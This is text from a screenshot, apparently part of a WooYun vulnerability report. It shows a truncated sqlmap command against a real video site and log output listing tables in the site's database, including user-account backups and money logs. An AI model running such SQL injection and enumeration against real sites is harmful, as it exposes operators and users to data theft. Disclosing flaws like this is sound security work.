 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.baomihua.
[08:39:31] [INFO] fetching number of tables for database 'POMOHO'
[08:39:31] [INFO] resumed: 2449
[08:39:31] [INFO] resumed: LINJS_TEMP
[08:39:31] [INFO] resumed: PMHFILMDOCS_BAK20140623
[08:39:31] [INFO] resumed: NEW_SOURCE
[08:39:31] [INFO] resumed: PMH_CHANNELDAYSTAT
[08:39:31] [INFO] resumed: VIDEO_OPENPV_BYDATE
[08:39:31] [INFO] resumed: ZLH_CLEAR_USERLIST701
[08:39:31] [INFO] resumed: ZLH_CHEAT_USERLIST701
[08:39:31] [INFO] resumed: ZLH_UNLOCK_USERLIST701
[08:39:31] [INFO] resumed: PMHUSERACCOUNT_BAK20140703
[08:39:31] [INFO] resumed: PMHUSERACCOUNT_BAK20140704
[08:39:31] [INFO] resumed: PMHACCOUNTMONEYLOG_20140704
[08:39:31] [INFO] resumed: PMH_FEE_VIDEODETAIL
[08:39:31] [INFO] resumed: PMH_FEE_VIDEOLISTBYDAY
[08:39:31] [INFO] resumed: PMH_FEE_VIDEOACTION
[08:39:31] [INFO] resumed: PMH_FEE_VIDEOLIST
[08:39:31] [INFO] resumed: MLOG$_HOTVKEYWORD
[08:39:31] [INFO] resumed: MLOG$_PMHCOLUMNS
[08:39:31] [INFO] resumed: MLOG$_PMHCOMBOS
[08:39:31] [INFO] resumed: MLOG$_PMHFILMCLASS
[08:39:31] [INFO] resumed: MLOG$_PMHMODULEVIDEO
[08:39:31] [INFO] resumed: MLOG$_PMHSUBJECTS
[08:39:31] [INFO] resumed: MLOG$_PUBCITY
搜狗拼音输入法 全 :esumed: PMH3GVIDEODOWNLOADLOG
www.wooyun.org